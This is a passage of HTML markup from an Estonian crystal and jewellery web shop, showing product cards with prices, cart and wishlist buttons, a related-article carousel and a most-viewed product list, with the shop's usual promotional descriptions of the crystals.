        <div class="description">GRANAAT&nbsp;on mustjas-punane kristall, mis aitab&nbsp;loovusel&nbsp;lennelda ja&nbsp;armastusel&nbsp;ellu pääseda. Granaati peetakse üheks kõige&nbs..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">22.80€</span>
                          </div>
                          <span class="price-tax">Maksudeta:18.39€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="3136"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('3136', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('3136')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('3136')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('3136', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="3136" data-product_url="https://latene.ee/ehted/hobeehted/hobekorvarongad/granaat-kõrvarõngad-täpp-hõbe-925.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('9419')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/vaeesemed/rituaalitaimed-ja-viirukid/korbe-salvei-rituaalitorvik.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2025%20PILDID/VAEESEMED/korbe_salvei_ritualitorvik_2025-190x190.JPG" data-srcset="https://latene.ee/image/cache/catalog/2025%20PILDID/VAEESEMED/korbe_salvei_ritualitorvik_2025-190x190.JPG 1x, https://latene.ee/image/cache/catalog/2025%20PILDID/VAEESEMED/korbe_salvei_ritualitorvik_2025-380x380.JPG 2x"  width="190" height="190" alt="KÕRBE SALVEI rituaalitõrvik " title="KÕRBE SALVEI rituaalitõrvik " class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-270 product-label-default"><b>Taas müügis</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/vaeesemed/rituaalitaimed-ja-viirukid/korbe-salvei-rituaalitorvik.html">KÕRBE SALVEI rituaalitõrvik </a></div>
        
        <div class="description">KÕRBE SALVEI&nbsp;on klassikalise Salvei&nbsp;üks liikidest, millel on kõik
 Salvei omadused olemas, lisaks sellel on ka lisaväärtused, mistõttu on ..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">18.00€</span>
                          </div>
                          <span class="price-tax">Maksudeta:14.52€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="9419"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('9419', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('9419')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('9419')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('9419', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="9419" data-product_url="https://latene.ee/vaeesemed/rituaalitaimed-ja-viirukid/korbe-salvei-rituaalitorvik.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('3470')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/vaeesemed/pendlid/granaat-pendel-messing.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Pendlid/granaat_messing_pendel_50625_GRAN-190x190.JPG" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Pendlid/granaat_messing_pendel_50625_GRAN-190x190.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Pendlid/granaat_messing_pendel_50625_GRAN-380x380.JPG 2x"  width="190" height="190" alt="GRANAAT pendel (messing)" title="GRANAAT pendel (messing)" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/vaeesemed/pendlid/granaat-pendel-messing.html">GRANAAT pendel (messing)</a></div>
        
        <div class="description">GRANAAT&nbsp;on mustjas-punane kristall, mis aitab&nbsp;loovusel&nbsp;lennelda ja&nbsp;armastusel&nbsp;ellu pääseda. Granaati peetakse üheks kõige&nbs..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">22.20€</span>
                          </div>
                          <span class="price-tax">Maksudeta:17.90€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="3470"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('3470', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('3470')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('3470')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('3470', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="3470" data-product_url="https://latene.ee/vaeesemed/pendlid/granaat-pendel-messing.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('2611')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/ehted/auguga-kristallid/ahhaat-auguga-paelaga.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/auguga/ahhaat_auguga_paelaga_2-190x190h.jpg" data-srcset="https://latene.ee/image/cache/catalog/auguga/ahhaat_auguga_paelaga_2-190x190h.jpg 1x, https://latene.ee/image/cache/catalog/auguga/ahhaat_auguga_paelaga_2-380x380h.jpg 2x"  width="190" height="190" alt="AHHAAT auguga + paelaga" title="AHHAAT auguga + paelaga" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/ehted/auguga-kristallid/ahhaat-auguga-paelaga.html">AHHAAT auguga + paelaga</a></div>
        
        <div class="description">Kuna kõik kristallid on unikaalsed ja ainulaadsed, ei leidu ühesugusevälimusega kristalle. Sellest tulenevalt võib kristalli välimustellitud tootel ol..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">15.20€</span>
                          </div>
                          <span class="price-tax">Maksudeta:12.26€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="2611"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('2611', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('2611')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('2611')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('2611', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="2611" data-product_url="https://latene.ee/ehted/auguga-kristallid/ahhaat-auguga-paelaga.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    </div>
  
              </div>
                              </div>
      </div>
                      </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-bottom-1-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-bottom-1-2-1">
                    <div class="module module-blog_side_posts module-blog_side_posts-251 carousel-mode">
  <div class="module-body">
                      <ul class="nav nav-tabs">
                  <li class="tab-1 active">
            <a href="#blog_side_posts-69749a3928596-tab-1" data-toggle="tab">SEOTUD ARTIKLID</a>
          </li>
              </ul>
      <div class="tab-content">
                  <div class="module-item module-item-1 tab-pane active" id="blog_side_posts-69749a3928596-tab-1">
                      <div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":0}},"c1":{"0":{"items":4,"spacing":0}},"c2":{"0":{"items":3,"spacing":0}},"sc":{"0":{"items":1,"spacing":20}}}' data-options='{"speed":0,"autoplay":false,"pauseOnHover":false,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper side-posts">
            <div class="post-layout swiper-slide">
    <div class="post-thumb">
      <div class="image">
        <a href="https://latene.ee/blog/post;lid;264">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2025%20PILDID/ARTIKLID/mehed_need_on_kristallid_mis_annavad_teile_elujoudu_tervist_ja_kullust-500x300w.jpg" data-srcset="https://latene.ee/image/cache/catalog/2025%20PILDID/ARTIKLID/mehed_need_on_kristallid_mis_annavad_teile_elujoudu_tervist_ja_kullust-500x300w.jpg 1x, https://latene.ee/image/cache/catalog/2025%20PILDID/ARTIKLID/mehed_need_on_kristallid_mis_annavad_teile_elujoudu_tervist_ja_kullust-1000x600w.jpg 2x"  width="500" height="300" alt="MEHED, NEED ON KRISTALLID, MIS ANNAVAD TEILE JÕUDU, TERVIST JA KÜLLUST" title="MEHED, NEED ON KRISTALLID, MIS ANNAVAD TEILE JÕUDU, TERVIST JA KÜLLUST" class="img-responsive lazyload"/>
                  </a>
      </div>

      <div class="caption">

        <div class="name"><a href="https://latene.ee/blog/post;lid;264">MEHED, NEED ON KRISTALLID, MIS ANNAVAD TEILE JÕUDU, TERVIST JA KÜLLUST</a></div>

        <div class="post-stats">
          <span class="p-date">30 <i>okt</i></span>
          <span class="p-comment">0</span>
        </div>

      </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
          </div>
              </div>
              </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

      </div>



<footer>
    <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-side_products module-side_products-39 carousel-mode">
  <div class="module-body side-products-tabs">
                      <ul class="nav nav-tabs">
                  <li class="tab-1 active">
            <a href="#side_products-69749a397f365-tab-1" data-toggle="tab">Enim vaadatud</a>
          </li>
                  <li class="tab-2">
            <a href="#side_products-69749a397f365-tab-2" data-toggle="tab">Hiljuti vaadatud</a>
          </li>
              </ul>
      <div class="tab-content">
                  <div class="module-item module-item-1 tab-pane active" id="side_products-69749a397f365-tab-1">
                      <div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":20},"980":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper side-products">
              <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/la-tene-brand/hoia-tene-artiklid-elus.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/tene_endast_1-70x70w.jpg" data-srcset="https://latene.ee/image/cache/catalog/tene_endast_1-70x70w.jpg 1x, https://latene.ee/image/cache/catalog/tene_endast_1-140x140w.jpg 2x"  width="70" height="70" alt="Hoia Tene artiklid elus" title="Hoia Tene artiklid elus" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('11697')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/la-tene-brand/hoia-tene-artiklid-elus.html">Hoia Tene artiklid elus</a></div>

                  <div class="price">
                          <span class="price-normal">5.00€</span>
                      </div>
                      <div class="price-tax">Maksudeta:4.03€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('11697', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('11697')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('11697')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/poleeritud/akvamariin-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/akvamariin_poleeritud_1-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/akvamariin_poleeritud_1-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/akvamariin_poleeritud_1-140x140.jpg 2x"  width="70" height="70" alt="AKVAMARIIN poleeritud" title="AKVAMARIIN poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('291')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/poleeritud/akvamariin-poleeritud.html">AKVAMARIIN poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">10.60€</span>
                      </div>
                      <div class="price-tax">Maksudeta:8.55€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('291', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('291')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('291')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kullusekristallid/krüsopraas-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/krusopraas_poleeritud-70x70w.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/krusopraas_poleeritud-70x70w.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/krusopraas_poleeritud-140x140w.jpg 2x"  width="70" height="70" alt="KRÜSOPRAAS poleeritud" title="KRÜSOPRAAS poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('294')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kullusekristallid/krüsopraas-poleeritud.html">KRÜSOPRAAS poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">8.70€</span>
                      </div>
                      <div class="price-tax">Maksudeta:7.02€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('294', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('294')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('294')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/ainueksemplarid/la-tene-erikollektsioon-kaeketid-paaridele-materiaalne-kindlus.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_paariskaekett_materiaalne_kindlus_alusel_2024-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_paariskaekett_materiaalne_kindlus_alusel_2024-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_paariskaekett_materiaalne_kindlus_alusel_2024-140x140.jpg 2x"  width="70" height="70" alt="LA TENE erikollektsioon käeketid paaridele &quot;MATERIAALNE KINDLUS&quot;" title="LA TENE erikollektsioon käeketid paaridele &quot;MATERIAALNE KINDLUS&quot;" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('13639')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/ainueksemplarid/la-tene-erikollektsioon-kaeketid-paaridele-materiaalne-kindlus.html">LA TENE erikollektsioon käeketid paaridele &quot;MATERIAALNE KINDLUS&quot;</a></div>

                  <div class="price">
                          <span class="price-normal">89.90€</span>
                      </div>
                      <div class="price-tax">Maksudeta:72.50€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('13639', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('13639')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('13639')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/ainueksemplarid/akvamariin-ja-muskoviit-geood.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Geoodid/akvamariin_muskoviit_geood_M-70x70.JPG" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Geoodid/akvamariin_muskoviit_geood_M-70x70.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Geoodid/akvamariin_muskoviit_geood_M-140x140.JPG 2x"  width="70" height="70" alt="AKVAMARIIN ja MUSKOVIIT geood" title="AKVAMARIIN ja MUSKOVIIT geood" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('6690')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/ainueksemplarid/akvamariin-ja-muskoviit-geood.html">AKVAMARIIN ja MUSKOVIIT geood</a></div>

                  <div class="price">
                          <span class="price-normal">1 299.00€</span>
                      </div>
                      <div class="price-tax">Maksudeta:1 047.58€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
